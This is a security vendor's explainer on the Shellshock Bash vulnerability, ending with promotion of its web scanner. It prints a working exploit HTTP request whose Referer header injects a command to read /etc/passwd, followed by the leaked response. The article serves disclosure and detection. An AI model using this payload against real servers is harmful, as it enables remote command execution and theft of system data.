Shellshock Bash Remote Code Execution Vulnerability Explained and How to Detect It
The Shellshock Bash vulnerability allows an attacker to send operating system commands to the web server operating system, thus allowing the attacker to take over the server. This web security article explains what is the Shellshock vulnerability and how you can automatically check if your web environment is vulnerable to this critical vulnerability.
Your Information will be kept private.
Your Information will be kept private.
Shellshock is the latest vulnerability that most probably will be as popular if not more than the Heartbleed vulnerability, hence it is already being widely exploited via a worm called wopbot. It gained so much popularity from the fact that the vulnerability is found in Unix Bash shell, which can be found on almost every Unix / Linux based web server, server and network device.
What is the Shellshock Remote Code Execution Vulnerability?
Shellshock is a security bug causing Bash to execute commands from environment variables unintentionally. In other words if exploited the vulnerability allows the attacker to remotely issue commands on the server, also known as remote code execution. Even though Bash is not an internet-facing service, many internet and network services such as web servers use environment variables to communicate with the server’s operating system.
Since the environment variables are not sanitized properly by Bash before being executed, the attacker can send commands to the server through HTTP requests and get them executed by the web server operating system. The shellshock vulnerability, discovered by Stephane Chazelas was assigned the CVE identifier CVE-2014-6271. A similar bug with identical consequences was discovered by Tavis Ormandy and was assigned the CVE identifier CVE-2014-7169.
Exploiting Shellshock Vulnerability Using HTTP Requests
Many are concerned because the Shellshock vulnerability is very easy to exploit through web applications running on vulnerable servers as shown in the following example. The attacker crafts an HTTP request that contains the below headers:
GET http://shellshock.testsparker.com/cgi-bin/netsparker.cgi HTTP/1.1User-Agent: NetsparkerHost: shellshock.testsparker.comReferer: () { :;}; echo "NS:" $(</etc/passwd)
Once the target server receives the HTTP request with the above headers, it responds by sending the content of the file /etc/passwd, as seen in the below HTTP response:
HTTP/1.0 200 OKServer: nginx/1.2.1Date: Fri, 26 Sep 2014 11:22:43 GMTContent-Type: text/htmlNS: root:x:0:0:root:/root:/bin/bashdaemon: x:1:1:daemon:/usr/sbin:/bin/shbin: x:2:2:bin:/bin:/bin/shsys: x:3:3:sys:/dev:/bin/shsync: x:4:65534:sync:/bin:/bin/syncgames: x:5:60:games:/usr/games:/bin/shman: x:6:12:man:/var/cache/man:/bin/shlp: x:7:7:lp:/var/spool/lpd:/bin/shmail: x:8:8:mail:/var/mail:/bin/shnews: x:9:9:news:/var/spool/news:/bin/shuucp: x:10:10:uucp:/var/spool/uucp:/bin/shproxy: x:13:13:proxy:/bin:/bin/shwww-data: x:33:33:www-data:/var/www:/bin/shbackup: x:34:34:backup:/var/backups:/bin/shlist: x:38:38:Mailing List Manager:/var/list:/bin/shirc: x:39:39:ircd:/var/run/ircd:/bin/shgnats: x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/shnobody: x:65534:65534:nobody:/nonexistent:/bin/shlibuuid: x:100:101::/var/lib/libuuid:/bin/shDebian-exim: x:101:103::/var/spool/exim4:/bin/falsemessagebus: x:102:106::/var/run/dbus:/bin/falseavahi: x:103:107:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/falsesshd: x:104:65534::/var/run/sshd:/usr/sbin/nologinmysql: x:105:111:MySQL Server,,,:/nonexistent:/bin/falseConnection: close
What does this mean? The attacker was able to execute operating system commands through an HTTP request. An attacker can use any other command that allows him to take full control of the server.
Scan Your Websites for the Shellshock Vulnerability Automatically
The latest version of Netsparker Web Application Security Scanner will automatically identify if your web application is vulnerable to Shellshock Bash vulnerability as seen in the below screenshot.

Upon identifying the vulnerability Netsparker will also confirm the vulnerability automatically, thus ensuring it is not a false positive. Netsparker also allows the users to manually exploit the vulnerability as seen in the above screenshot.
Updating Netsparker Web Application Security Scanner
If you are already using Netsparker, upon starting up the scanner it will automatically check for updates and alert you to download the latest update. Alternatively launch Netsparker and click Check for Updates from the Help drop down menu.
Free Shellshock Vulnerability Scan
If you are not a Netsparker customer, you can still find out if your web server is vulnerable to Shellshock vulnerability by scanning it with Netsparker Community Edition, our free SQL Injection and XSS vulnerability scanner.
For more detailed information about the Shellsock vulnerability refer to the Shellshock article on Wikipedia.






